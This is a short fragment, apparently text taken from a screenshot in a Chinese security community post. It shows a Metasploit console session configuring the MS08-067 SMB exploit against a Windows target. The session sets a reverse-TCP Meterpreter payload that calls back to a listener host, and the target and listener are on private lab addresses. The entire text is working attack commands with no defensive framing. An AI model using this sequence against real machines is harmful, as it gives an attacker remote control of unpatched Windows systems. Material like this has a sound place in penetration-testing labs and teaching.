 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.159.140
RHOST => 192.168.159.140
msf exploit(ms08_067_netapi) > set LHOST 192.168.159.129
LHOST => 192.168.159.129
msf exploit(ms08_067_netapi) >
春秋 社区
微信号: lemon-sec